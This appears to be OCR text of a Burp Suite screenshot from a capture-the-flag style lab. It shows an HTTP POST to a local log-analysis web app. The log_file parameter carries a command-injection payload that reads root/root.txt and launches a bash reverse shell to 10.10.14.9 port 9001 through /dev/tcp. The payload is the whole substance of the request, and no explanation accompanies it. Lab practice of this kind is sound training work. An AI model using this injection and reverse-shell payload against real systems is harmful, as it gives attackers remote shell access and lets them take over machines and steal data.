 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Authorization: Basic
6 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://127.0.0.1:8081
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://127.0.0.1:8081/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=
root/root.txt;bash+-c+'nohup+bash+-i+>%26/dev/tcp/10.10.14.9/9001+0>%2
61+%26';#&analyze_log=